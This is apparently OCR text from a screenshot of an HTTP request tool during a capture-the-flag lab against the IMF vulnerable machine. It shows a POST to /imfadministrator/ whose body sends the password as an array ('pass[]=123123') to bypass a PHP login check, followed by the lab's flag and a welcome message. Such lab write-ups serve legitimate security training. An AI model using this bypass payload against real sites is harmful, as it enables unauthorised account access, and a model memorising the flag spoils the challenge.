 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求 Responses 100bytes / 3000ms 美化 渲染 详情
1 POST /imfadministrator/ HTTP/1.1
2 Host ? : 192.168.21.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.21.131
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.21.131/imfadministrator/
8 Cookie: PHPSESSID=jgca9579314dmfdamko0icm0e5
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 22
14
15 user=rmichaels&pass[]=123123
flag3{Y29udGludWVUT2Ntcw==}
Welcome, rmichaels
IMF CMS